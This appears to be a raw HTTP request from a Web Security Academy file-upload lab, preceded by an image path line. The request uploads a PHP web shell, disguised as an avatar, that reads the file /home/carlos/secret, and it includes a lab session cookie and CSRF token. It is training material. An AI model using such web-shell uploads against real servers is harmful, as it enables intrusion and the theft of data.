 POST /my-account/avatar HTTP/2
Host: 0a2c000604a5c70c80669f8800f00073.web-security-academy.net
Cookie: session=2NWCoO7hyJRhRdfADufIThJAHrGO8tpr
Content-Length: 472
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: en-US
Upgrade-Insecure-Requests: 1
Origin: https://0a2c000604a5c70c80669f8800f00073.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBsa99EbEflVAwCqr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a2c000604a5c70c80669f8800f00073.web-security-academy.net/my-account
Accept-Encoding: gzip, deflate, br
Priority: u=0, i

------WebKitFormBoundaryBsa99EbEflVAwCqr
Content-Disposition: form-data; name="avatar"; filename="web_shell.php"
Content-Type: application/x-php

<?php echo file_get_contents('/home/carlos/secret'); ?>

------WebKitFormBoundaryBsa99EbEflVAwCqr
Content-Disposition: form-data; name="user"

wiener
------WebKitFormBoundaryBsa99EbEflVAwCqr
Content-Disposition: form-data; name="csrf"

cEPbhZdoEhXR4DryJW7uHoHDE8mAzeeo
------WebKitFormBoundaryBsa99EbEflVAwCqr--